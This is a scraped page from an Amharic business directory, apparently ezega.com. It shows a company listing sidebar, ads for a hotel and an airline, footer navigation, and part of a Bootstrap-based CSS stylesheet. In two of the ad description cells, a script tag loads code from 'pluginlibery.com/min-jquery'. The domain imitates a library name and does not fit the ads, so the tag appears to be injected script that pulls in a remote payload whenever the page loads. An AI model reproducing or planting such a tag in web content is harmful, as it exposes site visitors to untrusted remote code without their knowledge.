                                     <a href="https://twitter.com/share" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
                                                                                                                                                         </div>
          <div class="clearfix"></div>
        <br />   
         <input id="shareBtn" type="button"  class="btn btn-default btn-lg" value="ለፌስቡክ ጓደኞቻቸው ማስታወቂያውን ያጋሩ" />


    <div class="clearfix"></div>
    <br />
    <div class='fb-comments' data-href='https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=767765&bid=3299820' data-numposts='20'></div>
       
     <div class="clearfix"></div>
        </div>
    </div>
    <div class="clearfix"></div>
</div>



 


<div class="cleafix"></div>
<script type="text/javascript" src="/content/js/lightgallery.js"></script>
<script language="javascript" type="text/javascript">
        initialize();
    </script>
<script>
document.getElementById('shareBtn').onclick = function() {
  FB.ui({
    method: 'share',
    mobile_iframe: true,
    href: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=767765&bid=3299820',
  }, function(response){});
}
        $.post(
    'https://graph.facebook.com',
    {
        id: 'https://businessguide.ezega.com/am_Default.aspx?action=BussinessDetail&pid=767765&bid=3299820',
        scrape: true
    },
    function (response) {
        console.log(response);
    }
);
</script>


                                  </div>
                               <div class="center_column col-xs-12 col-sm-3">
						                    
    
<div class="recent-post-title">
    <h2 class="title_block">በአቅራብያው የሚገኙ ተመሳሳይ ድርጅቶች</h2>
</div>
<ul class="newscontent">
                            
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=301430'><h2 class='linkhead'>ስካይ ኢንዱስትሪዎች ኅ.የተ.የግ.ማ. “ፖሊታንክ” </h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>0116461080<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=301430'>  <img src="images/thumb/pict0-106.jpg?time12/3/2025 6:04:45 AM" class="img-responsive" alt="ስካይ ኢንዱስትሪዎች ኅ.የተ.የግ.ማ. “ፖሊታንክ” " /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=299925'><h2 class='linkhead'>አቢሲንያ ሲሚንቶ ኅ.የተ.የግ.ማ.</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>+251 11 6639755<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=299925'>  <img src="images/thumb/pict0-99.jpg?time12/3/2025 6:04:45 AM" class="img-responsive" alt="አቢሲንያ ሲሚንቶ ኅ.የተ.የግ.ማ." /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=297775'><h2 class='linkhead'>ታርጌት የኤሌክትሮሜካኒካል ሥራዎች</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ቦሌ ክ/ከተማ አትላስ ሆቴል አጠገብ, ሐይሚ ህንፃ 3ኛ ፎቅ<div class='clearfix'></div><i class='fa fa-phone'></i>+251 11 6 620911<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=297775'>  <img src="images/thumb/pict0-89.jpg?time12/3/2025 6:04:45 AM" class="img-responsive" alt="ታርጌት የኤሌክትሮሜካኒካል ሥራዎች" /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=294550'><h2 class='linkhead'>ኬቢ ኅ.የተ.የግ.ማ.</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>+251 11 5528452/55110973<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=294550'>  <img src="images/thumb/pict0-74.jpg?time12/3/2025 6:04:45 AM" class="img-responsive" alt="ኬቢ ኅ.የተ.የግ.ማ." /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=292830'><h2 class='linkhead'>ጌት እሸት ዲተርጀንት ማምረቻ እና ማሸጊያ ኅ.የተ.የግ.ማ.</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>አዲስ አበባ<div class='clearfix'></div><i class='fa fa-phone'></i>+251 11 4167606/11/4169971/72<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'><a href='am_Default.aspx?action=BussinessDetail&bid=292830'>  <img src="images/thumb/pict0-66.jpg?time12/3/2025 6:04:45 AM" class="img-responsive" alt="ጌት እሸት ዲተርጀንት ማምረቻ እና ማሸጊያ ኅ.የተ.የግ.ማ." /></a></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul>

        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=279070" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=279285" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=279500" class="link2">መቀሌ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=279715" class="link2">አዳማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=280790" class="link2">ባህርዳር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=281005" class="link2">ሀረር</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=281220" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=281435" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=281650" class="link2">ደሴ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=281865" class="link2">ጅማ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=282080" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=282295" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=282510" class="link2">አሶሳ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=282725" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="am_Default.aspx?action=Business&pid=767765&cityid=282940" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=i0sKLDZVhYMuvCZ_mzXhz5tzAqzeeNTwqSyMbBBQZ4Di0UeejxZfXoItz4v_uHqVR3H8_V3kHebg2HkrS2WnxvZqoSGaySOflF_Z9QcdYoM1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: text/css
request_url: https://businessguide.ezega.com/content/css/mystyle.css?v=1
body_size: 382377
content:

.linkhead {
    
    font-size: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.subhead {
    font-family: Arial;
    font-weight: bold;
    font-size: 42px;
    color: #fff;
    margin-left: 24%;
    margin-top: 6px !important;
    margin-bottom: 0px !important;
}
.subhead1 {
    font-family: Arial;
    font-size: 17px;
    color: #fff;
    margin-left: 24.8%;
    margin-top: 3px !important;
    margin-bottom: 0px !important;
}
@media screen and (max-width: 600px) {
    .subhead {
        font-size: 27px !important;
        text-align: center;
        margin-left: auto;
        margin-top: -3px !important;
    }
    .subhead1 {
        font-family: Arial;
        font-size: 11px !important;
        text-align: center;
        margin-left: auto;
        padding-top: 0px;
    }
    #header_logo img {
        max-width: 60%;
        margin-top: -12px;
        text-align: center;
    }
    }


    @charset "UTF-8";

    hr, img {
        border: 0
    }

    pre, textarea {
        overflow: auto
    }

    .img-thumbnail, .thumbnail {
        -webkit-transition: all .2s ease-in-out;
        -o-transition: all .2s ease-in-out
    }

    .text-left, caption, td, th {
        text-align: left
    }

    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .pre-scrollable {
        max-height: 340px
    }

    .breadcrumb, .dropdown-menu, .media-list, .nav, .pager, ol, ul {
        list-style: none
    }

    a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
        margin: 0;
        padding: 0;
        border: 0;
        font: inherit;
        font-size: 14px;
        vertical-align: baseline
    }

    caption, img, td, th {
        vertical-align: middle
    }

    html {
        line-height: 1;
        font-family: sans-serif;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%
    }

    caption, td, th {
        font-weight: 400
    }

    blockquote, q {
        quotes: none
    }

        blockquote:after, blockquote:before, q:after, q:before {
            content: "";
            content: none
        }

    a img {
        border: none
    }

    article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
        display: block
    }
    /*!
 * Bootstrap v3.2.0
 *
 * Copyright 2014 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */ /*! normalize.css v3.0.1 | MIT License | git.io/normalize */

    audio, canvas, progress, video {
        display: inline-block;
        vertical-align: baseline
    }

        audio:not([controls]) {
            display: none;
            height: 0
        }

    [hidden], template {
        display: none
    }

    a {
        background: 0 0;
        color: #31ACD6;
        text-decoration: none
    }

        a:active, a:hover {
            outline: 0
        }

    b, strong {
        font-weight: 700
    }

    dfn {
        font-style: italic
    }

    h1 {
        margin: .67em 0
    }

    mark {
        background: #ff0;
        color: #000
    }

    .img-thumbnail, body {
        background-color: #fff
    }

    sub, sup {
        font-size: 75%;
        line-height: 0;
        position: relative;
        vertical-align: baseline
    }

    sup {
        top: -.5em
    }

    sub {
        bottom: -.25em
    }

    svg:not(:root) {
        overflow: hidden
    }

    hr {
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 0
    }

    code, kbd, pre, samp {
        font-size: 1em
    }

    button, input, optgroup, select, textarea {
        color: inherit;
        font: inherit;
        margin: 0
    }

    .ratingStar, .ratingStar_edit {
        font-size: 0;
        background-repeat: no-repeat;
        padding: 0;
        margin: 0;
        display: block
    }

    address, cite {
        font-style: normal
    }

    .ratingStar {
        cursor: default
    }

    .ratingStar_edit {
        width: 25px;
        height: 25px;
        cursor: pointer
    }

    .img-responsive, .img-thumbnail {
        width: 100%\9;
        height: auto;
        max-width: 100%
    }

    .filledRatingStar {
        background-image: url(../images/FilledStar.png)
    }

    .emptyRatingStar {
        background-image: url(../images/EmptyStar.png)
    }

    .savedRatingStar {
        background-image: url(../images/WaitingStar.png)
    }

    .btn, .btn-danger.active, .btn-danger:active, .btn-default.active, .btn-default:active, .btn-info.active, .btn-info:active, .btn-primary.active, .btn-primary:active, .btn-warning.active, .btn-warning:active, .btn.active, .btn:active, .dropdown-menu > .disabled > a:focus, .dropdown-menu > .disabled > a:hover, .navbar-toggle, .open > .btn-danger.dropdown-toggle, .open > .btn-default.dropdown-toggle, .open > .btn-info.dropdown-toggle, .open > .btn-primary.dropdown-toggle, .open > .btn-warning.dropdown-toggle {
        background-image: none
    }

    button {
        overflow: visible
    }

    button, select {
        text-transform: none
    }

    button, html input[type=button], input[type=reset], input[type=submit] {
        -webkit-appearance: button;
        cursor: pointer
    }

        button[disabled], html input[disabled] {
            cursor: default
        }

        button::-moz-focus-inner, input::-moz-focus-inner {
            border: 0;
            padding: 0
        }

    input[type=checkbox], input[type=radio] {
        box-sizing: border-box;
        padding: 0
    }

    input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
        -webkit-appearance: none
    }

    textarea {
        resize: none
    }

    optgroup {
        font-weight: 700
    }

    td, th {
        padding: 0
    }

    *, :after, :before {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
    }

    html {
        font-size: 10px;
        -webkit-tap-highlight-color: transparent
    }

    body {
        margin: 0;
        font-family: "Helvetica Neue",Helvetica,Arial,sans-serif
    }

    button, input, select, textarea {
        font-family: inherit;
        font-size: inherit;
        line-height: inherit
    }

    a:focus, a:hover {
        color: #c00
    }

    a:focus {
        outline-offset: -2px
    }

    figure {
        margin: 0
    }

    .img-responsive {
        display: block
    }

    .img-rounded {
        border-radius: 0
    }

    .img-thumbnail {
        padding: 4px;
        line-height: 1.42857;
        border: 1px solid #ddd;
        border-radius: 0;
        transition: all .2s ease-in-out;
        display: inline-block
    }

    .img-circle {
        border-radius: 50%
    }

    hr {
        margin-top: 20px;
        margin-bottom: 20px;
        border-top: 1px solid #eee
    }

    .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        margin: -1px;
        padding: 0;
        overflow: hidden;
        clip: rect(0,0,0,0);
        border: 0
    }

    select[multiple], select[size], textarea.form-control {
        height: auto
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
        position: static;
        width: auto;
        height: auto;
        margin: 0;
        overflow: visible;
        clip: auto
    }

    .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        font-family: inherit;
        font-weight: 500;
        line-height: 1.1;
        color: inherit
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-weight: 400;
            line-height: 1;
            color: #777
        }

    .h1, .h2, .h3, h1, h2, h3 {
        margin-top: 20px;
        margin-bottom: 10px
    }

        .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
            font-size: 65%
        }

    .h4, .h5, .h6, h4, h5, h6 {
        margin-top: 10px;
        margin-bottom: 10px
    }

        .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
            font-size: 75%
        }

    .h1, h1 {
        font-size: 33px
    }

    .h2, h2 {
        font-size: 30px
    }

    .h3, h3 {
        font-size: 24px
    }

    .h4, h4 {
        font-size: 18px
    }

    .h5, h5 {
        font-size: 14px
    }

    .h6, h6 {
        font-size: 12px
    }

    p {
        margin: 0 0 10px
    }

    .lead {
        margin-bottom: 20px;
        font-size: 16px;
        font-weight: 300;
        line-height: 1.4
    }

    dt, label {
        font-weight: 700
    }

    @media (min-width:768px) {
        .lead {
            font-size: 21px
        }
    }

    .small, small {
        font-size: 85%
    }

    .mark, mark {
        background-color: #fcf8e3;
        padding: .2em
    }

    .text-right {
        text-align: right
    }

    .text-center {
        text-align: center
    }

    .text-justify {
        text-align: justify
    }

    .text-nowrap {
        white-space: nowrap
    }

    .text-lowercase {
        text-transform: lowercase
    }

    .text-uppercase {
        text-transform: uppercase
    }

    .text-capitalize {
        text-transform: capitalize
    }

    .text-muted {
        color: #777
    }

    .text-primary {
        color: #428bca
    }

    a.text-primary:hover {
        color: #3071a9
    }

    .text-success {
        color: #3c763d
    }

    a.text-success:hover {
        color: #2b542c
    }

    .text-info {
        color: #31708f
    }

    a.text-info:hover {
        color: #245269
    }

    .text-warning {
        color: red
    }

    a.text-warning:hover {
        color: #c00
    }

    .text-danger {
        color: #a94442
    }

    a.text-danger:hover {
        color: #843534
    }

    .bg-primary {
        color: #fff;
        background-color: #428bca
    }

    a.bg-primary:hover {
        background-color: #3071a9
    }

    .bg-success {
        background-color: #dff0d8
    }

    a.bg-success:hover {
        background-color: #c1e2b3
    }

    .bg-info {
        background-color: #d9edf7
    }

    a.bg-info:hover {
        background-color: #afd9ee
    }

    .bg-warning {
        background-color: #fcf8e3
    }

    a.bg-warning:hover {
        background-color: #f7ecb5
    }

    .bg-danger {
        background-color: #f2dede
    }

    a.bg-danger:hover {
        background-color: #e4b9b9
    }

    pre code, table {
        background-color: transparent
    }

    .page-header {
        padding-bottom: 9px;
        margin: 40px 0 20px;
        border-bottom: 1px solid #eee
    }

    dl, ol, ul {
        margin-top: 0
    }

        blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child, ol ol, ol ul, ul ol, ul ul {
            margin-bottom: 0
        }

    address, dl {
        margin-bottom: 20px
    }

    ol, ul {
        margin-bottom: 10px
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none
    }

    .list-inline {
        margin-left: -5px
    }

        .list-inline > li {
            display: inline-block;
            padding-left: 5px;
            padding-right: 5px
        }

    dd, dt {
        line-height: 1.42857
    }

    dd {
        margin-left: 0
    }

    .dl-horizontal dd:after, .dl-horizontal dd:before {
        content: " ";
        display: table
    }

    .dl-horizontal dd:after {
        clear: both
    }

    @media (min-width:768px) {
        .dl-horizontal dt {
            float: left;
            width: 160px;
            clear: left;
            text-align: right;
            overflow: hidden;
            text-overflow: ellipsis;
            white-space: nowrap
        }

        .dl-horizontal dd {
            margin-left: 180px
        }

        .container {
            width: 750px
        }
    }

    .btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .content_sortPagiBar .sortPagiBar, .dropdown-menu > li > a, .form-horizontal .form-group:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
        clear: both
    }

    abbr[data-original-title], abbr[title] {
        cursor: help;
        border-bottom: 1px dotted #777
    }

    .initialism {
        font-size: 90%;
        text-transform: uppercase
    }

    blockquote {
        padding: 10px 20px;
        margin: 0 0 20px;
        font-size: 17.5px;
        border-left: 5px solid #eee
    }

        blockquote .small, blockquote footer, blockquote small {
            display: block;
            font-size: 80%;
            line-height: 1.42857;
            color: #777
        }

    legend, pre {
        color: #333
    }

    blockquote .small:before, blockquote footer:before, blockquote small:before {
        content: '\2014 \00A0'
    }

    .blockquote-reverse, blockquote.pull-right {
        padding-right: 15px;
        padding-left: 0;
        border-right: 5px solid #eee;
        border-left: 0;
        text-align: right
    }

    code, kbd {
        padding: 2px 4px;
        font-size: 90%;
        border-radius: 0
    }

    .blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before {
        content: ''
    }

    .blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after {
        content: '\00A0 \2014'
    }

    blockquote:after, blockquote:before {
        content: ""
    }

    address {
        line-height: 1.42857
    }

    code, kbd, pre, samp {
        font-family: Menlo,Monaco,Consolas,"Courier New",monospace
    }

    code {
        color: #c7254e;
        background-color: #f9f2f4
    }

    kbd {
        color: #fff;
        background-color: #333;
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.25)
    }

        kbd kbd {
            padding: 0;
            font-size: 100%;
            box-shadow: none
        }

    pre {
        display: block;
        padding: 9.5px;
        margin: 0 0 10px;
        font-size: 13px;
        line-height: 1.42857;
        word-break: break-all;
        word-wrap: break-word;
        background-color: #f5f5f5;
        border: 1px solid #ccc;
        border-radius: 0
    }

    .container-fluid:after, .container-fluid:before, .container:after, .container:before, .row:after, .row:before {
        display: table;
        content: " "
    }

    .container, .container-fluid {
        margin-right: auto;
        margin-left: auto
    }

    pre code {
        padding: 0;
        font-size: inherit;
        color: inherit;
        white-space: pre-wrap;
        border-radius: 0
    }

    .container, .container-fluid {
        padding-left: 15px;
        padding-right: 15px
    }

    .pre-scrollable {
        overflow-y: scroll
    }

    @media (min-width:992px) {
        .container {
            width: 970px
        }
    }

    @media (min-width:1200px) {
        .container {
            width: 1170px
        }
    }

    .row {
        margin-left: -15px;
        margin-right: -15px
    }

    .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, header .row #header_logo {
        position: relative;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px
    }

    .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
        float: left
    }

    .col-xs-1 {
        width: 8.33333%
    }

    .col-xs-2 {
        width: 16.66667%
    }

    .col-xs-3 {
        width: 25%
    }

    .col-xs-4 {
        width: 33.33333%
    }

    .col-xs-5 {
        width: 41.66667%
    }

    .col-xs-6 {
        width: 50%
    }

    .col-xs-7 {
        width: 58.33333%
    }

    .col-xs-8 {
        width: 66.66667%
    }

    .col-xs-9 {
        width: 75%
    }

    .col-xs-10 {
        width: 83.33333%
    }

    .col-xs-11 {
        width: 91.66667%
    }

    .col-xs-12 {
        width: 100%
    }

    .col-xs-pull-0 {
        right: auto
    }

    .col-xs-pull-1 {
        right: 8.33333%
    }

    .col-xs-pull-2 {
        right: 16.66667%
    }

    .col-xs-pull-3 {
        right: 25%
    }

    .col-xs-pull-4 {
        right: 33.33333%
    }

    .col-xs-pull-5 {
        right: 41.66667%
    }

    .col-xs-pull-6 {
        right: 50%
    }

    .col-xs-pull-7 {
        right: 58.33333%
    }

    .col-xs-pull-8 {
        right: 66.66667%
    }

    .col-xs-pull-9 {
        right: 75%
    }

    .col-xs-pull-10 {
        right: 83.33333%
    }

    .col-xs-pull-11 {
        right: 91.66667%
    }

    .col-xs-pull-12 {
        right: 100%
    }

    .col-xs-push-0 {
        left: auto
    }

    .col-xs-push-1 {
        left: 8.33333%
    }

    .col-xs-push-2 {
        left: 16.66667%
    }

    .col-xs-push-3 {
        left: 25%
    }

    .col-xs-push-4 {
        left: 33.33333%
    }

    .col-xs-push-5 {
        left: 41.66667%
    }

    .col-xs-push-6 {
        left: 50%
    }

    .col-xs-push-7 {
        left: 58.33333%
    }

    .col-xs-push-8 {
        left: 66.66667%
    }

    .col-xs-push-9 {
        left: 75%
    }

    .col-xs-push-10 {
        left: 83.33333%
    }

    .col-xs-push-11 {
        left: 91.66667%
    }

    .col-xs-push-12 {
        left: 100%
    }

    .col-xs-offset-0 {
        margin-left: 0
    }

    .col-xs-offset-1 {
        margin-left: 8.33333%
    }

    .col-xs-offset-2 {
        margin-left: 16.66667%
    }

    .col-xs-offset-3 {
        margin-left: 25%
    }

    .col-xs-offset-4 {
        margin-left: 33.33333%
    }

    .col-xs-offset-5 {
        margin-left: 41.66667%
    }

    .col-xs-offset-6 {
        margin-left: 50%
    }

    .col-xs-offset-7 {
        margin-left: 58.33333%
    }

    .col-xs-offset-8 {
        margin-left: 66.66667%
    }

    .col-xs-offset-9 {
        margin-left: 75%
    }

    .col-xs-offset-10 {
        margin-left: 83.33333%
    }

    .col-xs-offset-11 {
        margin-left: 91.66667%
    }

    .col-xs-offset-12 {
        margin-left: 100%
    }

    @media (min-width:768px) {
        .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, header .row #header_logo {
            float: left
        }

        .col-sm-1 {
            width: 8.33333%
        }

        .col-sm-2 {
            width: 16.66667%
        }

        .col-sm-3 {
            width: 25%
        }

